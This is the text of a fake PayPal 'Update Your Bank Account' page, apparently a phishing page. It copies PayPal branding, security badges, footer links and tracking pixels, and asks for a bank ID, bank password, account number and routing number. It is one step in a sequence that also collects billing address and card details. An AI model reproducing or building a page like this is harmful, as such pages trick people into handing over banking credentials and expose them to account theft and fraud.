 PayPal My money Transactions Clients Ressources More 1 Logout
Tools
Billing
Request for
payment
Sending
money
Configuration
of my activity
Presentation
Resolution
Center
Enabled By
VeriSign
Identity
Protection
100 %
Secure
Symantec.
Validation &
ID Protection
Update Your Bank Account
Please enter your bank informations correctly
Bank ID *
Bank Password *
Account Number *
Routing Number *
FINISH
Update Billing Address • Update Credit/Debit Card • Update Bank Account • Update Done
About
Help
Rates
Security
Developers
Partners
Copyright © 1999-2015 PayPal. All rights reserved.
Respect for privacy
Use contracts
Updates Regulation
This content is provided for information purposes only and do not constitute financial or professional advice.
<img src="//paypal.112.2O7.net/b/ss/paypalglobal/1/H.6--NS/0?pageName=NonJavaScript" alt="" height="1" width="1" border="0"> <img
src="https://t.paypal.com/ts?nojs=1&pgrp=main%3Abusiness%3A%3A%3Ahome&page=main%3Abusiness%3A%3A%3Ahome%3A%3A%
3A&tmpl=businesshubspartaweb%2FWEB-INF%2Ftemplates%2Fsummary%2Findex.dust&lgin=in&vers=%3A%
3A&calc=65d4000c75d70&rsta=fr_FR&md5h=41283c888012c69177d915b597f5f6b5&shfp=%7C%
7C&usce=beta&pgtf=Sparta&s=ci&goal=event17&flnm=business%3A%
3A&cust=YM2835PF9WQXJ&acnt=business&aver=unverified&rstr=unrestricted&pfid=65d4000c75d70&s.prop80=testVarRemoveMe" alt="" height="1"
width="1" border="0">